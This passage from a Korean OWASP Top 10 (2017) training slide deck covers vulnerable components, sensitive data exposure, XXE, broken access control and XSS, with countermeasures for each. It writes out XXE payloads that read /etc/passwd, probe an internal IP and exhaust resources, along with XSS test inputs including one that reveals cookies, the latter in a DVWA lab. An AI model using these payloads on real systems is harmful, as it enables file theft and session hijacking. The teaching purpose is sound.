서버의 설정 파일에서 index옵션을 제거
패치관리, 스토리지 권한 검토절차
모든 영역의 보안 설정이 적절히 반영되어 있는지 검증할 수 있는 자동화된 절차
보안대책

Slide 34
모두의 보안 [이이백염]
A9. 알려진 취약점이 있는 구성요소 사용

Slide 35
A9.
알려진 취약점이 있는 구성요소 사용
웹페이지를 개발하게 되는데 사용된 컴퍼넌트에서 취약점이 발견된다면
기존에 해당 컴퍼넌트를 사용해서 구현했던 사이트들은 취약점을 통해서 공격이 가능
알려진 취약점이 있는 구성요소를 사용한다는 것은?
Notes:
컴포넌트의 결함은 코딩 오류와 같은 실수에 의할 수도 있지만 백도어와 같은 고의적인 결함일 수 있다.
제로데이 어택이 취약점의 패치가 설치되기 전에 공격하는 기법이라면 9번 보안위험은 이미 “알려져있는＂ 취약점이라는 점에서 차이가 있다.
클래스(class)는 객체 지향 프로그래밍(OOP)에서 특정 객체를 생성하기 위해 변수와 메소드를 정의하는 일종의 틀이다. 객체를 정의 하기 위한 상태(멤버변수)와 메서드(함수)로 구성된다.

Slide 36


A9.
알려진 취약점이 있는 구성요소 사용
알려진 취약점을 이용한 공격이 일어날 수 있는 이유
Notes:
공격코드를 아무나 쉽게 찾을 수 있다.

Slide 37

A9.
알려진 취약점이 있는 구성요소 사용
CVE-2017-5387
구성요소 취약점의 예시
Notes:
게시판(워드 프레스)
새로운거 다운받으면 페이지를 다시 만들어야 되서 잘 안함 --> 공격

Slide 38
A9.
알려진 취약점이 있는 구성요소 사용
패치관리 프로세스 필요
안전한 링크를 통해 공식적인 출처로부터 컴포넌트 가져오기
유지 관리되지 않거나, 이전 버전의 보안 패치를 만들지 않는 라이브러리 및 구성 요소를 모니터링
보안대책
Notes:
클라이언트 및 서버 측의 구성 요소(예: 프레임워크, 라이브러리) 와 해당 종속성의 버전을 지속적으로 관리
조작되거나, 악의적인 구성 요소가 포함될 가능성을 줄이기 위해 서명된 패키지를 사용
패치가 불가능한 경우, 발견된 문제를 모니터링, 탐지 혹은 보호하기 위해

Slide 39
모두의 보안 [이이백염]
A3. 민감한 데이터 노출

Slide 40
A3:2017.
민감한 데이터 노출
취약점 소개
민감한 데이터
개인정보
사상, 신념
패스워드
신용카드 번호
건강기록
성생활
금융 정보
주민등록번호
흡연여부
전화번호

Slide 41



A3:2017.
민감한 데이터 노출
취약점 소개
통신과정
Client
Server
Hacker

Slide 42

A3:2017.
민감한 데이터 노출
취약점 소개
클라이언트 PC
암호화 정보
탈취
데이터 평문 노출
취약한 암호화
통신과정
Client
Server
Hacker

Slide 43

A3:2017.
민감한 데이터 노출
공격 시나리오 1
애플리케이션은 자동화된 데이터 베이스 암호화를 사용하여 정보를 암호화 합니다. 그러나 이 데이터들은 검색될 때 자동으로 복호화되므로 SQL 인젝션 등의 결함으로 의도하지 않은 정보들이 평문으로 노출될 수 있습니다.
DATABASE
암호화된 데이터
SQL Injection
데이터 노출
검색시 복호화 된 데이터 반환

Slide 44

A3:2017.
민감한 데이터 노출
공격 시나리오 2
모든 웹 페이지에서 SSL/TLS를 반드시 사용하지 않거나, 약한 암호화를 지원하는 사이트에 대해서. 공격자가 네트워크 패킷을 가로채었을 때 쉽게 개인정보를 모니터링하고, 세션 쿠키 탈취 등을 통해 2차 공격으로 이어질 수 있습니다.
Client
정보유출
WEB Server
HTTPS
HTTP
세션탈취
HTTP

Slide 45


A3:2017.
민감한 데이터 노출
공격 시나리오 3
패스워드를 저장할 때 솔트를 사용하지 않거나, 취약한 해시를 사용하는 DB는 레인보우테이블 공격에 쉽게 노출될 수 있습니다. 솔트를 사용했더라도, 취약한 해시를 사용한 경우에는 GPU를 이용한 Brute Force공격에 쉽게 무력화됩니다.
WEB Server
DATABASE
파일 업로드 취약점
빵야
취약한 hash
John the Ripper
hydra

Slide 46
A3:2017.
민감한 데이터 노출
보안대책
애플리케이션에서 사용하는 데이터를 처리, 저장, 전송으로 분류합니다. 개인정보보호법, 법률, 업무 필요에 따라 어떤 데이터가 민감한지 파악하고 분류에 따라 통제합니다.
불필요한 민감한 데이터는 저장하지 않습니다.
모든 민감한 데이터들을 암호화하는지 확인합니다.
최신의 강력한 표준 알고리즘, 프로토콜, 암호화 키를 사용하는지 확인하고, 적합한 키 관리를 사용합니다.
Perfect Forward Secrecy(PFS)암호를 사용하는 TLS / HTTP Strict Transport Security(HSTS)와 같은 지시문을 사용하여 암호화 통신이 진행되도록 보장합니다.
민감한 데이터를 포함하는 응답 캐시를 비활성화합니다.

Slide 47
모두의 보안 [이이백염]
A4. XML 외부 개체(XXE)

Slide 48
A4:2017.
XML 외부 개체(XXE)
취약점 소개
서비스에 XML 업로드가 가능하며,
XML 문서에 취약한 코드, 의존성, 통합을 공격하는 악의적인 내용을 포함할 수 있다면
공격자는 취약한 XML 프로세스를 공격할 수 있음

Slide 49

A4:2017.
XML 외부 개체(XXE)
취약점 소개
XML( eXtensible Markup Language)
마크업 언어(태그 등을 이용하여 문서나 데이터의 구조를 명기하는 언어)
인터넷에 연결된 시스템끼리 데이터를 쉽게 주고 받을 수 있게 하여 HTML의 한계를 극복할 목적으로 만들어짐
HTML처럼 데이터를 보여주는 목적이 아닌, 데이터를 저장하고 전달할 목적으로만 만들어졌습니다.
XML 태그는 HTML 태그처럼 미리 정의되어 있지 않고, 사용자가 직접 정의할 수 있습니다.

Slide 50


A4:2017.
XML 외부 개체(XXE)
취약점 소개
외부 개체로 향하는
악의적인 URL이 삽입된 XML
Hacker
피해자
외부 개체

Slide 51
A4:2017.
XML 외부 개체(XXE)
공격 시나리오
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<foo>&xxe;</foo>
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "https://192.168.1.1/private" >]>
<foo>&xxe;</foo>
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///dev/random" >]>
<foo>&xxe;</foo>
서버에서 데이터 가져오기 시도
서버의 사설망을 검색 시도
서비스 거부 공격 시도

Slide 52
A3:2017.
민감한 데이터 노출
보안대책
가능한, JSON과 같은 덜 복잡한 데이터 형식을 사용 or 민감한 데이터 지양
모든 XML 프로세서 및 라이브러리를 최신버전으로 업그레이드.
서버에서 화이트리스트를 이용한 입력값 검증, 필터링을 통해 XML 문서, 헤더, 노드에 삽입된 악의적인 데이터 차단
XML 외부 개체, DTD 처리를 비활성화
API 보안 게이트웨이, 웹 어플리케이션 방화벽(WAF)사용에 대한 고려

Slide 53
모두의 보안 [이이백염]
A5. 취약한 접근 제어

Slide 54

A5:2017.
취약한 접근 통제

Slide 55
A5:2017.
취약한 접근 통제
접근 통제는 애플리케이션의 핵심 보안 메커니즘 중 한 요소
세션을 관리하고 사용자를 인증하기 위해서 사용
애플리케이션에서 접근 통제가 가장 필요한 이유는 사용자의 요청이 특정 자원에 접근하려고 할 때,
허가된 요청인지 아닌지를 결정하는 방법이 필요하기 때문
해외 penetration Tester 전문가인 Dafydd Studdard에 따르면
테스트한 애플리케이션의 71%가 접근 통제 취약점을 가지고 있음

Slide 56
A5:2017.
취약한 접근 통제
접근 통제는 수직적인 부분, 수평적인 부분, 문맥 의존적 (context-dependent) 부분으로 구성된다.
-수직적 접근 통제는 애플리케이션 기능에 따라서 사용자의 접근을 허용할지 결정하는 방식
-수평적 접근 통제는 사용자에게 동일한 형태의 자원에 접근할 수 있는 규칙을 제공한다.
온라인 뱅킹에서 계좌 출금 기능이나, 웹 메일에서 자신의 메일을 보는 경우
-문맥 의존적 접근 통제는 현재 주어진 애플리케이션 상태가 무엇인지에 따라
사용자의 접근을 제한하는 것 ( 다단계 프로세스 처리 경우 )

Slide 57

A5:2017.
취약한 접근 통제
-공격 서버에서 업로드 하는 악성 JSP 파일 내용
// 파일 생성 전 정의
// 파일 생성 전 정의
어란
// 파일 생성
어란
// 파일 경로 화면에 출력
//“myfile.jsp is running을 띄우는 알람창

Slide 58
A5:2017.
.
취약한 접근 통제
접근 통제는 공격자가 접근 제어 검사 또는 메타 데이터를 수정할 수 없는
신뢰할 수 있는 서버 측 코드 또는 서버가 없는 API에 적용될 경우에만 효과적임
-취약한 접근 통제 보안 대책

Slide 59
A5:2017.
취약한 접근 통제
불특정 다수에게 공개된 자원을 제외하고는 디폴트 정책은 차단으로 운영해야 함
접근 통제 모델은 사용자에게 특정 레코드를 생성/열람/수정/삭제 할 수 있는 권한을
허용하기 보다 레코드 소유자만 권한을 갖게 끔 강제해야 한다.
3) 접근 통제에 실패한 경우에는 기록되어야 하고,
반복적으로 실패가 발생되는 경우 관리자에게 경고 메시지가 전송되어야 한다.
4) JWT 토큰은 로그아웃 이후에 무효화 되어야 한다.
-취약한 접근 통제 보안 대책

Slide 60
모두의 보안 [이이백염]
A7. 크로스 사이트 스크립팅 (XSS)

Slide 61

A7:2017.
크로스 사이트 스크립팅(XSS)

Slide 62
A7:2017.
크로스 사이트 스크립팅(XSS)
XSS(Cross-site scripting)는 웹 상에서 가장 기초적인 취약점 공격 방법의 일종으로,
악의적인 사용자가 공격하려는 사이트에 스크립트를 넣는 기법을 말한다.

Slide 63

A7:2017.
크로스 사이트 스크립팅(XSS)
1. 공격자는 미리 xss 공격에 취약한 웹 사이트를 탐색하고 공격을 위한 스크립트를
포함 한 다음 url을 사용자에게 노출시킨다.
-Reflected XSS 공격 순서

Slide 64
A7:2017.
크로스 사이트 스크립팅(XSS)
2. 사용자가 해당 url을 클릭 할 경우,
취약한 웹 사이트의 서버에 스크립트가 포함 된 Url을 통해서 request를 전송한다.
-Reflected XSS 공격 순서

Slide 65
A7:2017.
크로스 사이트 스크립팅(XSS)
3. 웹 서버에서는 해당 스크립트를 포함한 response를
전송하게 되며 공격을 성공하게 된다.
-Reflected XSS 공격 순서

Slide 66
A7:2017.
크로스 사이트 스크립팅(XSS)
Stored xss는 reflected xss와 다르게
웹 사이트 게시판에 스크립트를 삽입하는 공격 방식
공격자는 게시판에 스크립트를 삽입한 후에
공격 대상자가 해당 게시글을 클릭하도록 유도한다.
-Stored XSS 공격

Slide 67

A7:2017.
크로스 사이트 스크립팅(XSS)
공격자가 미리 xss 공격에 취약한 웹사이트 탐색 후
Xss 공격을 위한 스크립트를 포함 한 게시글을 웹 사이트에 업로드 한다.
-Stored XSS 공격

Slide 68
A7:2017.
크로스 사이트 스크립팅(XSS)
2. 게시글의 url을 사용자에게 노출하고 사용자가 게시글을 확인함으로써
Url에 대한 요청을 서버에 전송하게 된다.
-Stored XSS 공격

Slide 69
A7:2017.
크로스 사이트 스크립팅(XSS)
3. 웹 서버에서 스크립트를 포함한 response를 전송하며 공격이 수행된다.
-Stored XSS 공격

Slide 70

A7:2017.
크로스 사이트 스크립팅(XSS)
DVWA 사이트 접속
-reflected XSS 공격 실습

Slide 71

A7:2017.
크로스 사이트 스크립팅(XSS)
DVWA Security를 클릭하여 level을 Low로 낮추어 주기
-reflected XSS 공격 실습

Slide 72

A7:2017.
크로스 사이트 스크립팅(XSS)
what’s your name? 이라는 문장에 hyem 치고 submit
그러면 아래에 Hello hyem 이라는 입력 값이 그대로 리턴.
-reflected XSS 공격 실습

Slide 73

A7:2017.
크로스 사이트 스크립팅(XSS)
크로스 사이트 스크립팅 취약점을 찾기 위해서 스크립트를 폼에 입력
<script>alert(1)</script> 후 submit
-reflected XSS 공격 실습

Slide 74

A7:2017.
크로스 사이트 스크립팅(XSS)
위의 사진은 스크립트가 웹 브라우저에서 실행되었다는 것을 의미
(= xss 공격이 가능하다는 뜻이기도 함)
-reflected XSS 공격 실습

Slide 75

A7:2017.
크로스 사이트 스크립팅(XSS)
두번째로 <script>alert(document.cookie)</script> 를 submit 해보면
-reflected XSS 공격 실습

Slide 76

A7:2017.
크로스 사이트 스크립팅(XSS)
